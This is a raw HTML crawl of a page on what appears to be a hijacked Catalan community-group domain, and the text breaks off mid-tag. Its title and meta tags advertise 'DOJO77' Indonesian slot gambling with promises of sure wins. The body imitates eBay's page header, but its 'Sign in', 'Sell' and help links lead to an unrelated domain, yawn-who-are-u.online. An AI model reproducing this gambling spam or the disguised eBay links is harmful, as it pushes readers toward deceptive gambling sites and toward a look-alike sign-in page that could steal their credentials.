

--- FILE ---
content_type: text/html
request_url: https://castellersdelpoblesec.cat/castellocopi/
body_size: 66983
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans"><head>
  <link rel="amphtml" href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://castellersdelpoblesec.cat/castellocopi/"/>
  <meta name="description" content="DOJO77 - Menyediakan link terpercaya slot resmi auto gacor modal kecil untuk para pemain slot yang kebingungn bermain slot dan cari kemenangan. Situs dojo77 hadir untuk pemain yang mencari itu di link terpercaya slot resmi dengan winrate tertinggi pasti bisa menang."/>
  <meta property="og:url" content="https://castellersdelpoblesec.cat/castellocopi/"/>
  <meta property="og:description" content="DOJO77 - Menyediakan link terpercaya slot resmi auto gacor modal kecil untuk para pemain slot yang kebingungn bermain slot dan cari kemenangan. Situs dojo77 hadir untuk pemain yang mencari itu di link terpercaya slot resmi dengan winrate tertinggi pasti bisa menang."/>
  <meta property="og:image" content="https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/> 
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='/djfav.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
<script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" async="" crossorigin=""></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async=""></script></head>

<body><div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html&amp;sgfl=gh?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://castellersdelpoblesec.cat/castellocopi/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://castellersdelpoblesec.cat/castellocopi/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://castellersdelpoblesec.cat/castellocopi/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.htmlws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#F02D2D" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#F02D2D" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#F02D2D" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Shop by category</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" 